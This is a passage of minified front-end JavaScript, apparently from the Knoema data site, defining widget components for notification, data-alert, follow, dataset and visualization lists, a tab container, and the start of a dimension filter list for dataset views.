this._widgetType},i.prototype.setWidgetType=function(n){this._widgetType!==n&&(this._widgetType=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i.prototype.getShowSliderButtons=function(){return this._showSliderButtons},i.prototype.setShowSliderButtons=function(n){this._showSliderButtons!==n&&(this._showSliderButtons=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i.prototype.getShowSeeAll=function(){return this._showSeeAll},i.prototype.setShowSeeAll=function(n){this._showSeeAll!==n&&(this._showSeeAll=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i}(t.Component);t.WidgetComponent=i})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._count=20,n._count=20,n}return __extends(i,t),i.prototype.isDataExists=function(){return this._notifications&&this._notifications.length>0},i.prototype.getSeeAllLink=function(){return"/user/feed"},i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._count=n.count||this._count)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.count=this._count,n},i.prototype.getCount=function(){return this._count},i.prototype.setCount=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._count===n?[2]:(this._count=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n.concat([{name:$.R("~/Js/Components/notification-list.js","Count"),property:"count",setFunction:"setCount",type:"number"}])},i.prototype.getLoadUrl=function(){return"/api/1.0/me/notifications"},i.prototype.getPostOptions=function(){return{count:this._count,excludeAlerts:!0}},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return(!this._notifications||this._notifications.length===0)?[4,this.loadDataAsync(n)]:[3,2];case 1:i.sent();i.label=2;case 2:return[4,t.prototype.initAsync.call(this,n)];case 3:return i.sent(),[2]}})})},i.prototype.loadDataAsync=function(t){return __awaiter(this,void 0,void 0,function(){var i,r;return __generator(this,function(u){switch(u.label){case 0:if(!n.Utils.isAuthenticated())return[2];n.Utils.addLoading(t);u.label=1;case 1:return u.trys.push([1,3,4,5]),[4,n.Components.Utils.executeRequestAsync("POST",this.getLoadUrl(),this.getPostOptions())];case 2:return i=u.sent(),this._lastNotificationKey=i.lastNotificationKey,i&&i.notifications&&(this._notifications=i.notifications.slice(0,this._count),this._notifications.forEach(function(n){if(n.updateAlert)switch(n.updateAlert.condition){case 0:n.updateAlert.conditionText=$.R("~/Js/Components/notification-list.js","is less then");break;case 1:n.updateAlert.conditionText=$.R("~/Js/Components/notification-list.js","is more then")}})),[3,5];case 3:return r=u.sent(),this._onLoadError(),[3,5];case 4:return n.Utils.removeLoading(t),[7];case 5:return[2]}})})},i.prototype._onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i}(t.WidgetComponent),r,u;t.NotificationList=i;r=function(t){function i(){return t.call(this)||this}return __extends(i,t),i.prototype.getPostOptions=function(){var n=t.prototype.getPostOptions.call(this);return n.type="data-alerts",n},i.prototype.getUpdateAlertNotifications=function(){for(var i,t,u=[],r=0;r<this._notifications.length;r++)i=this._notifications[r],i.updateAlert&&(t=n.Utils.objectClone(i.updateAlert),t.updated=i.updatedString,this.getWidgetType()==="list"?t.points=t.points.slice(0,1):this.getWidgetType()==="slider"&&(t.morePoints=0,t.points.length>2&&(t.morePoints=t.points.length-2,t.points=t.points.slice(0,2))),u.push(t));return u},i.prototype.getEmptyDescription=function(){var n=[];return n.push($.R("~/Js/Components/notification-list.js","Subscribe for data alerts wherever you see the alert symbol <i class='knoema-ico notice'><\/i>")),n.push($.R("~/Js/Components/notification-list.js","Your data alerts will appear here as your work.")),n},i.prototype.updateView=function(){var n;if(this.getContainer().empty(),!this._notifications||this._notifications.length===0){n={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",n).appendTo(this.getContainer());return}var t=this.getUpdateAlertNotifications(),i={alerts:t},r=$.tmpl("Tmpl-components-update-alert-list",i);this.updateContent(r)},i.register=function(){return{name:$.R("~/Js/Components/notification-list.js","Data alert list"),type:"UpdateAlertList",icon:"/img/v6/page/gadgets/ico-c-alert-list.svg"}},i}(i);t.UpdateAlertList=r;u=function(t){function i(){return t.call(this)||this}return __extends(i,t),i.prototype.getPostOptions=function(){var n=t.prototype.getPostOptions.call(this);return n.type="updates",n},i.prototype.getResourceNotifications=function(){for(var t,r,u=[],i=0,f=this._notifications;i<f.length;i++)t=f[i],t.resource&&(r=n.Utils.objectClone(t.resource),r.dateString=t.updatedString,u.push(r));return u},i.prototype.getEmptyDescription=function(){var n=[];return n.push($.R("~/Js/Components/notification-list.js","Click the icon <i class='knoema-ico plus'><\/i> to follow pages and datasets to received notifications when they're updated.")),n.push($.R("~/Js/Components/notification-list.js","Your following resources will appear here as your work.")),n},i.prototype.updateView=function(){var i,n,t;if(this.getContainer().empty(),!this._notifications||this._notifications.length===0){i={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",i).appendTo(this.getContainer());return}var r=this.getResourceNotifications(),u={resources:r,viewType:this.getWidgetType()},f=$.tmpl("Tmpl-components-follow-list",u);this.updateContent(f);this.getWidgetType()==="slider"&&(n=this.getContainer().find(".follow-item").height()-100,t=this.getContainer().find(".component-block-item-description"),t.height(n),t.shave(n));this.getContainer().find(".component-block-item-title a").shave(38)},i.register=function(){return{name:$.R("~/Js/Components/notification-list.js","Follow list"),type:"FollowList",icon:"/img/v6/page/gadgets/ico-c-follow-list.svg"}},i}(i);t.FollowList=u})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(n){var i=t.call(this)||this;return i._resources=[],i._count=20,i._sectionType="recent",i._filterTag="",i._showThumbnails=n,i}return __extends(i,t),i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._count=n.count||this._count,this._sectionType=n.sectionType||this._sectionType,this._filterTag=n.filterTag||this._filterTag)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.count=this._count,n.sectionType=this._sectionType,n.filterTag=this._filterTag,n},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n=n.concat([{name:$.R("~/Js/Components/resource-list.js","Count"),property:"count",setFunction:"setCount",type:"number"},{name:$.R("~/Js/Components/resource-list.js","Section type"),property:"sectionType",setFunction:"setSectionType",listOptions:[{name:$.R("~/Js/Components/resource-list.js","Recent"),value:"recent"},{name:$.R("~/Js/Components/resource-list.js","Personal"),value:"personal"},{name:$.R("~/Js/Components/resource-list.js","Shared"),value:"shared"},{name:$.R("~/Js/Components/resource-list.js","Latest"),value:"latest"}],type:"list"}]),this._sectionType==="latest"&&n.push({name:$.R("~/Js/Components/resource-list.js","Tag"),property:"filterTag",setFunction:"setFilterTag",type:"string"}),n},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return(!this._resources||this._resources.length===0)?[4,this.loadDataAsync(n)]:[3,2];case 1:i.sent();i.label=2;case 2:return[4,t.prototype.initAsync.call(this,n)];case 3:return i.sent(),[2]}})})},i.prototype.loadDataAsync=function(t){return __awaiter(this,void 0,void 0,function(){var i,r;return __generator(this,function(u){switch(u.label){case 0:if(this._sectionType!=="latest"&&!n.Utils.isAuthenticated())return[2];n.Utils.addLoading(t);u.label=1;case 1:return u.trys.push([1,3,4,5]),i=this,[4,n.Components.Utils.executeRequestAsync("GET",this.getLoadUrl())];case 2:return i._resources=u.sent(),this._resources&&this._resources.length>0&&(this.prepareDates(),this.sortByDate()),[3,5];case 3:return r=u.sent(),this.onLoadError(),[3,5];case 4:return n.Utils.removeLoading(t),[7];case 5:return[2]}})})},i.prototype.onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i.prototype.prepareDates=function(){if(this._resources.length>0){var t=function(t){var i=n.Utils.dateFromISOString(t.replace(" ","T"));return n.Utils.toShortDateString(i)};this._resources.forEach(function(n){n.dateString=n.lastViewedDate?$.R("~/Js/Components/resource-list.js","Viewed:")+" "+t(n.lastViewedDate):n.publicationDate?$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.publicationDate):n.updated?$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.updated):$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.created)})}},i.prototype.sortByDate=function(){this._resources.length>0&&(this._resources=_.sortBy(this._resources,function(n){return n.lastViewedDate||n.publicationDate||n.updated||n.created}).reverse())},i.prototype.getEmptyDescription=function(){var n=[];switch(this._sectionType){case"latest":n.push($.R("~/Js/Components/resource-list.js","Latest added resources will appear here."));break;case"recent":n.push($.R("~/Js/Components/resource-list.js","Your recently viewed resources and data will appear here as you work."));break;case"shared":n.push($.R("~/Js/Components/resource-list.js","As other share resources with you directly, the most recently shared resources will appear here."));break;case"personal":n.push($.R("~/Js/Components/resource-list.js","Build dashboards and presentations to visualize and compare data with over 20 visualization options."));n.push($.R("~/Js/Components/resource-list.js","Your newest personal resources will appear here."))}return n},i.prototype.updateView=function(){var i,n,u;if(this.getContainer().empty(),!this._resources||this._resources.length===0){i={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",i).appendTo(this.getContainer());return}var f={resources:this._resources,showThumbnails:this._showThumbnails},e=$.tmpl("Tmpl-components-resource-list",f),t=!1,r=0;this.getWidgetType()==="list"&&this._showThumbnails?t=!0:this.getWidgetType()==="slider"&&(r=30,t=!0);this.updateContent(e);t&&(n=this.getContainer().find(".component-block-item-text"),u=n.find(".component-block-item-title").outerHeight(!0)+n.find(".component-block-item-date").outerHeight(!0)+10,n.find(".component-block-item-description").shave(n.height()-u-r))},i.prototype.getSectionType=function(){return this._sectionType},i.prototype.setSectionType=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._sectionType===n?[2]:(this._sectionType=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getCount=function(){return this._count},i.prototype.setCount=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._count===n?[2]:(this._count=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getFilterTag=function(){return this._filterTag},i.prototype.setFilterTag=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._filterTag===n?[2]:(this._filterTag=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i}(t.WidgetComponent),r,u;t.ResourceList=i;r=function(t){function i(){return t.call(this,!1)||this}return __extends(i,t),i.prototype.getLoadUrl=function(){var r=this.getSectionType(),u=this.getCount(),t,i;return r==="latest"?(t="/api/1.0/resources/datasets?count="+u,i=this.getFilterTag(),i&&(t=n.Utils.buildUrl(t,{tag:i})),t):"/user/resources?type=datasets&section="+r+"&pageSize="+u},i.prototype.getSeeAllLink=function(){var i=this.getSectionType(),t;return i==="latest"?(t=this.getFilterTag(),n.Utils.isCommunity()?"/data"+(t?"#topic="+t:""):"/atlas"+(t?"/topics/"+t:"")):"/user/datasets/"+i},i.register=function(){return{name:$.R("~/Js/Components/resource-list.js","Dataset list"),type:"DatasetList",icon:"/img/v6/page/gadgets/ico-c-dataset-list.svg"}},i}(i);t.DatasetList=r;u=function(t){function i(){return t.call(this,!0)||this}return __extends(i,t),i.prototype.getLoadUrl=function(){var r=this.getSectionType(),u=this.getCount(),t,i;return r==="latest"?(t="/api/1.0/resources/visualizations?count="+u,i=this.getFilterTag(),i&&(t=n.Utils.buildUrl(t,{tag:i})),t):"/user/resources?type=visualizations&section="+r+"&pageSize="+u},i.prototype.getSeeAllLink=function(){var t=this.getSectionType(),n;return t==="latest"?(n=this.getFilterTag(),"/gallery"+(n?"/"+n:"")):"/user/visualizations/"+t},i.register=function(){return{name:$.R("~/Js/Components/resource-list.js","Visualization list"),type:"VisualizationList",icon:"/img/v6/page/gadgets/ico-c-visualization-list.svg"}},i}(i);t.VisualizationList=u})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(n){var t=function(n){function t(){var t=n.call(this)||this;return t._tabs=[],t._name="",t._additionalClass="",t._showTitle=!0,t._activeTab=0,t}return __extends(t,n),t.prototype.load=function(t){(n.prototype.load.call(this,t),t)&&(this._tabs=t.tabs||this._tabs,this._name=t.name||this._name,this._additionalClass=t.additionalClass||this._additionalClass,this._showTitle=typeof t.showTitle!="undefined"?t.showTitle:this._showTitle,this._activeTab=t.activeTab||this._activeTab)},t.prototype.save=function(){var t=n.prototype.save.call(this);return t.activeTab=this._activeTab,t.additionalClass=this._additionalClass,t.name=this._name,t.showTitle=this._showTitle,t.tabs=this._tabs,t},t.prototype.getComponentContainer=function(){return this.getContainer().find(".component-block-content")},t.prototype.initAsync=function(t){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return[4,n.prototype.initAsync.call(this,t)];case 1:return(i.sent(),!(this._tabs.length>0))?[3,3]:[4,this._tabs[this._activeTab].component.initAsync(this.getComponentContainer())];case 2:i.sent();i.label=3;case 3:return this.bindEvents(),[2]}})})},t.prototype.updateView=function(){this.getContainer().empty();var n={properties:this.save()};$.tmpl("Tmpl-components-tab-component",n).appendTo(this.getContainer())},t.prototype.addTab=function(n){this._tabs.push(n)},t.prototype.bindEvents=function(){var n=this;this.getContainer().find(".component-block-header-btn").off("click.changeTab");this.getContainer().find(".component-block-header-btn").on("click.changeTab",function(t){return __awaiter(n,void 0,void 0,function(){var n;return __generator(this,function(i){switch(i.label){case 0:return n=$(t.target),this.getContainer().find(".component-block-header-btn").removeClass("active"),n.addClass("active"),this._activeTab=n.data("component-index"),[4,this._tabs[this._activeTab].component.initAsync(this.getComponentContainer())];case 1:return i.sent(),[2]}})})})},t.prototype.getActiveTab=function(){return this._activeTab},t.prototype.setActiveTab=function(n){this._activeTab!==n&&(this._activeTab=n,this.applyPropertyChange())},t.prototype.getName=function(){return this._name},t.prototype.setName=function(n){this._name!==n&&(this._name=n,this.applyPropertyChange())},t.prototype.getAdditionalClass=function(){return this._additionalClass},t.prototype.setAdditionalClass=function(n){this._additionalClass!==n&&(this._additionalClass=n,this.applyPropertyChange())},t.prototype.getShowTitle=function(){return this._showTitle},t.prototype.setShowTitle=function(n){this._showTitle!==n&&(this._showTitle=n,this.applyPropertyChange())},t.prototype.getTabs=function(){return this._tabs},t.prototype.setTabs=function(n){this._tabs!==n&&(this._tabs=n,this.applyPropertyChange())},t.prototype.applyPropertyChange=function(){this._isInit&&this.updateView()},t}(n.Component);n.TabComponent=t})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js
body_size: 14596
content:
var Knoema=Knoema||{};Knoema.DimensionDisplayList=function(n,t){this._container=null;this.datasetId=null;this._timeSelectionManager=null;this.dimensionFilters=null;this._selectedAccordionSection=null;this._singleDatasetMode=null;this._selectedAccordion=null;this._accordianContentHeight=null;this._foldedDimensionId=null;this._options=t;this._datasetInfo=null;this._tsCount=null;this.parent=n;this._indexOfActiveComboDim=-1;this._dimIdsMRU=[];this._numberOfVisibleDimensions=5;this._tsCountHeight=25;this._toggleButtonsHeight=30;this._reversedTime=Boolean(this._reversedTime=n&&n.dataDescriptor&&n.dataDescriptor.Sort&&n.dataDescriptor.Sort.ReversedTime)};Knoema.DimensionDisplayList.prototype.getSelectedAccordionDimensionId=function(){return this._selectedAccordionSection.data("dimensionid")};Knoema.DimensionDisplayList.prototype.load=function(n,t,i,r,u,f,e,o,s,h){var c,v,y,l,a;this._container=n;this._singleDatasetMode=u;this.dimensionFilters=i?i:[];this.datasetId=t;this._foldedDimensionId=e;this._isToggleLayoutClick=o;this._indexOfActiveComboDim=-1;this._dimIdsMRU=[];c=$(this._container);v=this;this._numberOfVisibleDimensions=Math.floor((c.height()-this._tsCountHeight-215)/30);this._numberOfVisibleDimensions<0&&(this._numberOfVisibleDimensions=1);this._indexOfActiveComboDim=this._numberOfVisibleDimensions-1;y=c.find(".dim-filter-select-dataset").detach();c.empty().unbind().undelegate().append(y);this._bindEventHandlers();t&&(l=this.parent&&this.parent.dataDescriptor?this.parent.dataDescriptor.RegionDimensionId:null,!l&&this.parent.dataDescriptor&&(a=this.parent.dataDescriptor.Header.concat(this.parent.dataDescriptor.Stub,this.parent.dataDescriptor.Filter).filter(function(n){return n.isGeo}),l=$.isArray(a)&&a.length?a[0].DimensionId:null),c.busy(this._getDatasetInfo(t,this.parent._datasets,l,$.proxy(function(n){v._useDSv4=Knoema.DsViewerVersion>3&&!this._options.hideAggregations;v._loadDatasetInfo(n,s,f,r,h)},this))));this._containerHeight=c.height()==0?this._containerHeight?this._containerHeight:c.parent().height():c.height()};Knoema.DimensionDisplayList.prototype._loadDatasetInfo=function(n,t,i,r,u){var f=$(this._container),e,o;this._datasetInfo=n;this._calendar=new Knoema.Calendar(this._datasetInfo.calendar);this._isFlatDataset=n.type=="Flat";this._initDimensionFilterList(n,t);$.tmpl("Tmpl-dimension-display-list",this._getTmplOptions(n)).appendTo(f);f.find("button").each(function(){$(this).attr("aria-label",$(this).attr("title"))});e=this._foldedDimensionId=="Time"?!0:!1;o={timeFilter:this._singleDatasetMode?this._findDimensionFilter("Time"):i,frequencies:r,isFoldedDimension:e,isFlatDataset:this._isFlatDataset,datasetId:n.id,renderData:n,singleDatasetMode:this._singleDatasetMode};this.parent._previewOn&&f.find(".show-preview").removeClass("show-preview").addClass("hide-preview").text($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Off"));this._timeSelectionManager=new Knoema.TimeSelectionManager(f.find('ul[data-dimensionid="Time"]'),o);this.reloadList();this._timeSelectionManager.load();this._updateTsCount(u);$("h3 select.combo").on("click",function(){return!1});$("h3 select.combo").on("change",function(n,u){var o=u?u.dimensionId:$(n.target).find("option:selected").data("dimensionid"),l=this._isSampleLayoutShown(),e,h,c,s;return this._indexOfActiveComboDim=l?0:$.inArray(o,this._dimIdsMRU),l&&(Knoema.Utils.removeItemFromArray(this._dimIdsMRU,o),this._dimIdsMRU=[o].concat(this._dimIdsMRU)),f.empty(),sessionStorage.setItem("ActiveDimension",o),u&&u.direction&&(e=_.findIndex(this.dimensionFilters,function(n){return n.DimensionId===u.dimensionId}),h=this.dimensionFilters[e].Order,u.direction==="up"?this.dimensionFilters[e].Order!==0&&(c=_.findIndex(this.dimensionFilters,function(n){return n.Position===u.position&&n.Order===h-1}),c>-1&&(this.dimensionFilters[e].Order--,this.dimensionFilters[c].Order++)):u.direction==="down"&&(s=_.findIndex(this.dimensionFilters,function(n){return n.Position===u.position&&n.Order===h+1}),s>-1&&this.dimensionFilters[s].DimensionId!==u.dimensionId&&(this.dimensionFilters[e].Order++,this.dimensionFilters[s].Order--))),this._loadDatasetInfo(this._datasetInfo,t,i,r),!1}.bind(this));f.trigger("loaded.displayList",[this.dimensionFilters]);this._reversedTime&&f.find(".reversed-time").addClass("active");this._updateDimensionFilterAggregationVisibility()};Knoema.DimensionDisplayList.prototype.reloadList=function(){var n;Modernizr.sessionstorage&&(n=sessionStorage.getItem("ActiveDimension"),sessionStorage.removeItem("ActiveDimension"));this._isSampleLayoutShown()?this._displayListWithSampleLayout(n):this._displayListWithoutSampleLayout(n)};Knoema.DimensionDisplayList.prototype.getReversedTime=function(){return this._reversedTime};Knoema.DimensionDisplayList.prototype.getFoldedDimension=function(){return this._foldedDimensionId};Knoema.DimensionDisplayList.prototype.isFlatDataset=function(){return this._isFlatDataset};Knoema.DimensionDisplayList.prototype.getDimensions=function(){var t=[],i,n;for(i in this.dimensionFilters)n=this.dimensionFilters[i],n!=null&&(n.Position=="Header"?this._addDimensionFilter(t,n):n.Position=="Stub"?this._addDimensionFilter(t,n):n.Position=="Filter"&&this._addDimensionFilter(t,n));return t};Knoema.DimensionDisplayList.prototype.clearEditStateForCalculatedMembers=function(){this.calculatedMemberInEditMode&&($(this._selectedAccordionSection).find("#"+this.calculatedMemberInEditMode.Key).css("background-color",""),this.calculatedMemberInEditMode=null)};Knoema.DimensionDisplayList.prototype.setTimeSelectionManager=function(n){this._timeSelectionManager=n};Knoema.DimensionDisplayList.prototype.getTimeSelectionManager=function(){return this._timeSelectionManager};Knoema.DimensionDisplayList.prototype.getTimeDimension=function(){return this._timeSelectionManager?this._timeSelectionManager.getTimeDimension():null};Knoema.DimensionDisplayList.prototype.getFrequencies=function(){return this._timeSelectionManager?this._timeSelectionManager.getFrequencies():null};Knoema.DimensionDisplayList.prototype.getCalendarCode=function(){return this._calendar.getCode()};Knoema.DimensionDisplayList.prototype.addMembers=function(n,t){var i,r,f,o,u,e,s,h,c;if(t||(t=this._selectedAccordionSection),i=$(t).data("dimensionid"),r=i=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(i),n&&n.length>0&&t){if(i!="Time"){f=n.splice(0,n.length);for(o in f)u=f[o],this.calculatedMemberInEditMode&&u.Key==this.calculatedMemberInEditMode.Key?(t.find("#"+this.calculatedMemberInEditMode.Key).find("span").text(u.Name),e=this._findMemberIndex(this.calculatedMemberInEditMode.Key,i),e!=-1&&(r.Members[e]=u),this.clearEditStateForCalculatedMembers(),this._updateBubbleAxisSelections(t)):this._addMemberToAccordianTab(u)}else this._timeSelectionManager.addMembers(n),this.clearEditStateForCalculatedMembers();this._updateTsCount();this._showDuplicateMemberNameWarningMessageIfExist()}i=="Time"&&this._options.timeIsAlwaysFoldable?(s=this._timeSelectionManager.getMembers(),s.length>1&&this._timeSelectionManager._dimPosition!=="Header"&&this._showFilterWarningMessage($(this._selectedAccordionSection))):($(t).find("div#filter-warning-message").remove(),this._dimensionToHeader(r)&&(r.Position="Header"),r&&r.Position=="Filter"&&(h=i=="Time"?this._timeSelectionManager.getMemberCount():r.Members.length,(h>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,r.DimensionId))&&this._showFilterWarningMessage($(this._selectedAccordionSection))));c=Knoema.Utils.strEquals(i,this._datasetInfo.regionDimensionId);(c&&!this._singleDatasetMode||i=="Time")&&$(this._selectedAccordionSection).find(".edit-member").each(function(){var n=$(this).siblings(".formula").length>0;n||$(this).remove()})};Knoema.DimensionDisplayList.prototype._modifyTimeRange=function(){var r;if(!this._timeSelectionChangedByUser&&this._tsCount==0&&(r=this._timeSelectionManager.getUiMode(),r=="range")){var u=this._calendar.parse(this._datasetInfo.startDate),n=this._calendar.getYear(u),f=this._timeSelectionManager.getStartDate(),t=this._calendar.getYear(f),e=this._timeSelectionManager.getEndDate(),i;f&&u&&n<t&&(i=this._calendar.toDate(t-10,0,1),n>t-10&&(i=this._calendar.toDate(n,0,1)),this._timeSelectionManager.showTimeRange(i,e,!0),this._updateTsCount())}};Knoema.DimensionDisplayList.prototype._dimensionToHeader=function(n){if(this._options.hideAndSelectRegionDimensionMembers){var t=n.DimensionId,i=this._foldedDimensionId;return i=="Time"||t=="Time"?!1:n.Members.length>1&&n.Position=="Filter"}return!1};Knoema.DimensionDisplayList.prototype._dimensionToFilter=function(n){if(this._options.hideAndSelectRegionDimensionMembers){var t=n.DimensionId,i=this._foldedDimensionId;return i=="Time"||t=="Time"?!1:n.Members.length==1&&(n.Position=="Header"||n.Position=="Stub")}return!1};Knoema.DimensionDisplayList.prototype._addMemberToAccordianTab=function(n){var 